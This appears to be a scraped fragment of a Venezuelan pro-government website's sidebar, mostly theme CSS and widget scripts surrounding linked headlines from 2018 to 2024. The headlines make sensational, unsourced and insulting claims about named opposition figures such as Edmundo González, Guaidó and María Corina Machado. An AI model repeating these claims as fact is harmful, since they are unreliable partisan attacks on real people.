                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-08T09:30:22+00:00" >8 abril, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/afp-noticias-falsas-hospitales/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ataques-terroristas-guaido/" rel="bookmark" class="td-image-wrap" title="¡MISERABLES! Hospitales y cuarteles iban ser atacados por terroristas vinculados a Guaidó (+ROBERTO MARRERO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/03/marrero-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/03/marrero-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2019/03/marrero-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡MISERABLES! Hospitales y cuarteles iban ser atacados por terroristas vinculados a Guaidó (+ROBERTO MARRERO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ataques-terroristas-guaido/" rel="bookmark" title="¡MISERABLES! Hospitales y cuarteles iban ser atacados por terroristas vinculados a Guaidó (+ROBERTO MARRERO)">¡MISERABLES! Hospitales y cuarteles iban ser atacados por terroristas vinculados a...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-22T12:18:55+00:00" >22 marzo, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ataques-terroristas-guaido/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ministerio-distribuyen-medicamentos/" rel="bookmark" class="td-image-wrap" title="¡ATENCIÓN AL PUEBLO! Distribuyen 16 toneladas de medicamentos en todo el territorio nacional"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2018/08/1077612578-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/08/1077612578-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2018/08/1077612578-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Fundaparka" title="¡ATENCIÓN AL PUEBLO! Distribuyen 16 toneladas de medicamentos en todo el territorio nacional"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ministerio-distribuyen-medicamentos/" rel="bookmark" title="¡ATENCIÓN AL PUEBLO! Distribuyen 16 toneladas de medicamentos en todo el territorio nacional">¡ATENCIÓN AL PUEBLO! Distribuyen 16 toneladas de medicamentos en todo el...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-19T12:00:04+00:00" >19 septiembre, 2018</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ministerio-distribuyen-medicamentos/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_697cf9555262c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_697cf9555262c" >
<style>
body .td_uid_1_697cf9555262c_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_697cf9555262c_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_697cf9555262c_rand .td-subcat-item a:hover,
            body .td_uid_1_697cf9555262c_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_697cf9555262c_rand .td_quote_on_blocks,
            body .td_uid_1_697cf9555262c_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_697cf9555262c_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_697cf9555262c_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_697cf9555262c_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_697cf9555262c_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_697cf9555262c_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_697cf9555262c_rand .block-title > *,
            body .td_uid_1_697cf9555262c_rand .td-trending-now-title,
            body .td_uid_1_697cf9555262c_rand .td-read-more a,
            body .td_uid_1_697cf9555262c_rand .td-weather-information:before,
            body .td_uid_1_697cf9555262c_rand .td-weather-week:before,
            body .td_uid_1_697cf9555262c_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_697cf9555262c_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_697cf9555262c_rand .td-post-category,
            body .td_uid_1_697cf9555262c_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_697cf9555262c_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_697cf9555262c_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_697cf9555262c = new tdBlock();
block_td_uid_1_697cf9555262c.id = "td_uid_1_697cf9555262c";
block_td_uid_1_697cf9555262c.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_697cf9555262c_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_697cf9555262c_rand","tdc_css_class_style":"td_uid_1_697cf9555262c_rand_style"}';
block_td_uid_1_697cf9555262c.td_column_number = "1";
block_td_uid_1_697cf9555262c.block_type = "td_block_7";
block_td_uid_1_697cf9555262c.post_count = "4";
block_td_uid_1_697cf9555262c.found_posts = "13730";
block_td_uid_1_697cf9555262c.header_color = "#3ca144";
block_td_uid_1_697cf9555262c.ajax_pagination_infinite_stop = "";
block_td_uid_1_697cf9555262c.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_697cf9555262c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_697cf9555262c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_697cf9555465c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_697cf9555465c" >
<style>
body .td_uid_2_697cf9555465c_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_697cf9555465c_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_697cf9555465c_rand .td-subcat-item a:hover,
            body .td_uid_2_697cf9555465c_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_697cf9555465c_rand .td_quote_on_blocks,
            body .td_uid_2_697cf9555465c_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_697cf9555465c_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_697cf9555465c_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_697cf9555465c_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_697cf9555465c_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_697cf9555465c_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_697cf9555465c_rand .block-title > *,
            body .td_uid_2_697cf9555465c_rand .td-trending-now-title,
            body .td_uid_2_697cf9555465c_rand .td-read-more a,
            body .td_uid_2_697cf9555465c_rand .td-weather-information:before,
            body .td_uid_2_697cf9555465c_rand .td-weather-week:before,
            body .td_uid_2_697cf9555465c_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_697cf9555465c_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_697cf9555465c_rand .td-post-category,
            body .td_uid_2_697cf9555465c_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_697cf9555465c_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_697cf9555465c_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_697cf9555465c = new tdBlock();
block_td_uid_2_697cf9555465c.id = "td_uid_2_697cf9555465c";
block_td_uid_2_697cf9555465c.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_697cf9555465c_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_697cf9555465c_rand","tdc_css_class_style":"td_uid_2_697cf9555465c_rand_style"}';
block_td_uid_2_697cf9555465c.td_column_number = "1";
block_td_uid_2_697cf9555465c.block_type = "td_block_5";
block_td_uid_2_697cf9555465c.post_count = "1";
block_td_uid_2_697cf9555465c.found_posts = "4856";
block_td_uid_2_697cf9555465c.header_color = "#3ca144";
block_td_uid_2_697cf9555465c.ajax_pagination_infinite_stop = "";
block_td_uid_2_697cf9555465c.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_697cf9555465c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_697cf9555465c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_697cf95555296_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_697cf95555296" >
<style>
body .td_uid_3_697cf95555296_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_697cf95555296_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_697cf95555296_rand .td-subcat-item a:hover,
            body .td_uid_3_697cf95555296_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_697cf95555296_rand .td_quote_on_blocks,
            body .td_uid_3_697cf95555296_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_697cf95555296_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_697cf95555296_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_697cf95555296_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_697cf95555296_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_697cf95555296_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_697cf95555296_rand .block-title > *,
            body .td_uid_3_697cf95555296_rand .td-trending-now-title,
            body .td_uid_3_697cf95555296_rand .td-read-more a,
            body .td_uid_3_697cf95555296_rand .td-weather-information:before,
            body .td_uid_3_697cf95555296_rand .td-weather-week:before,
            body .td_uid_3_697cf95555296_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_697cf95555296_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_697cf95555296_rand .td-post-category,
            body .td_uid_3_697cf95555296_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_697cf95555296_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_697cf95555296_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_697cf95555296 = new tdBlock();
block_td_uid_3_697cf95555296.id = "td_uid_3_697cf95555296";
block_td_uid_3_697cf95555296.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_697cf95555296_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_697cf95555296_rand","tdc_css_class_style":"td_uid_3_697cf95555296_rand_style"}';
block_td_uid_3_697cf95555296.td_column_number = "1";
block_td_uid_3_697cf95555296.block_type = "td_block_4";
block_td_uid_3_697cf95555296.post_count = "3";
block_td_uid_3_697cf95555296.found_posts = "2642";
block_td_uid_3_697cf95555296.header_color = "#3ca144";
block_td_uid_3_697cf95555296.ajax_pagination_infinite_stop = "";
block_td_uid_3_697cf95555296.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_697cf95555296);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_697cf95555296 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
